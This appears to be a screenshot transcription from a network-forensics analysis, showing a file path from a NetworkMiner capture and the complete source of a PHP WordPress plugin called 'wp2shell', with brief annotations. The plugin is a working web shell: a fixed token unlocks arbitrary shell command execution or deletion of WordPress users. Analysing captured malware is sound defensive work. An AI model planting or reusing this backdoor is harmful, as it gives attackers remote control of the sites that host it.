 : > Users > lehie > AppData > Local > NetworkMiner > AssembledFiles > 176.107.185.250 > TCP-46844 > wp2shell_602a13ff > wp2shell_602a13ff > wp2shell_602a13ff.php
1 <?php
2 /*
3 Plugin Name: wp2shell
4 Description: Temporary command runner.
5 */
6 if (hash_equals('371256987160f9071327d99b5eef4723', (string) ($_GET['t'] ?? '')) && isset($_GET['c'])) {
7 chdir(__DIR__);
8 echo 'WP2SHELL::' . shell_exec((string) $_GET['c']) . '::END';
9 } elseif (hash_equals('371256987160f9071327d99b5eef4723', (string) ($_GET['t'] ?? '')) && isset($_GET['delete_user'])) {
10 require_once dirname(__DIR__, 3) . '/wp-load.php';
11 require_once ABSPATH . 'wp-admin/includes/user.php';
12 $user = get_user_by('login', (string) $_GET['delete_user']);
13 $ok = $user ? wp_delete_user((int) $user->ID, (int) ($_GET['reassign'] ?? 0)) : false;
14 echo 'WP2SHELL::' . ($ok ? 'deleted' : 'failed') . '::END';
15 }
16
check if the static token in parameter
"t" matches, and the parameter "c" is
present
execute the command shipped with
parameter "c", wrap the result in
its pattern
in the other branch, it delete the current user